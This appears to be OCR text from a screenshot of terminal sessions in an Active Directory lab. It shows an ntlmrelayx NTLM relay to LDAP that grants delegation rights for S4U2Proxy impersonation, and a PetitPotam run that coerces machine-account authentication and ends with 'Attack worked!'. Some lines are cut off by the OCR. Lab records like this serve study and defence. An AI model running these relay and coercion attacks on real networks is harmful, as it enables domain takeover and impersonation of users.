 examples — Python ntlmrelayx.py -t ldap://172.22.11.6 --no-dump --no
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Connection from 127.0.0.1 controlled, attacking target ldap:
.22.11.6
[*] HTTPD(80): Authenticating against ldap://172.22.11.6 as XIAORANG/XR-LCM
$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large
s
[*] All targets processed!
[*] HTTPD(80): Connection from 127.0.0.1 controlled, but there are no more
ts left!
[*] Delegation rights modified succesfully!
[*] xr-desktop$ can now impersonate users on XR-LCM3AE8B$ via S4U2Proxy
PetitPotam — -zsh — 80×24
|  |_|_|_|
_| """ |_|"""""|_|"""""|_|"""""|_|"""""|_| """ |_|"""""|_|"""""|_|""""
"|_|"""""|
"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0
-'"`-0-0-'
PoC to elicit machine account authentication via some MS-EFSRPC fu
nctions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPR
N
Trying pipe lsarpc
[-] Connecting to ncacn_np:172.22.11.26[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
DawnT0wn@DawnT0wn PetitPotam %